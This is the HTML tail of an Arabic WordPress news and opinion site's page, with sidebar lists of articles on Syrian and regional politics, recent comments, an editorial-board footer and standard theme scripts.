			<a aria-label="نقد كتاب &#8221; الاسلام وأصول الحكم للشيخ علي عبد الرازق&#8221;" href="https://arabiansforum.net/archives/6620" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/07/Untitled-2-e1595231858594-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/6620">نقد كتاب &#8221; الاسلام وأصول الحكم للشيخ علي عبد الرازق&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 20, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الكريف (أخوة خارج المخطط)" href="https://arabiansforum.net/archives/85985" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الكريف-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85985">الكريف (أخوة خارج المخطط)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 27, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عندما تنطق الجديلة" href="https://arabiansforum.net/archives/85957" class="post-thumb"><img width="194" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-8-194x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85957">عندما تنطق الجديلة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تأملات في الاستبداد " href="https://arabiansforum.net/archives/85945" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-2-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85945">تأملات في الاستبداد </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما صلة قوات &#8220;قسد&#8221; بحزب العمال الكردستاني؟" href="https://arabiansforum.net/archives/86083" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/3412-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86083">ما صلة قوات &#8220;قسد&#8221; بحزب العمال الكردستاني؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من هو &#8220;المؤمن&#8221; في سوريا؟" href="https://arabiansforum.net/archives/86080" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/noonpost-5390808-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86080">من هو &#8220;المؤمن&#8221; في سوريا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86000/comment-page-1#comment-33285">نوري المالكي&#8230; تجربةُ المُجرَّب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85991/comment-page-1#comment-33284">المجلس الوطني الكردي لـ&#8221;عبدي&#8221;: خيار الحرب مع دمشق كارثي ولن ندعمه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85985/comment-page-1#comment-33283">الكريف (أخوة خارج المخطط)</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D&#038;url=https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D%20https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=42762&text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
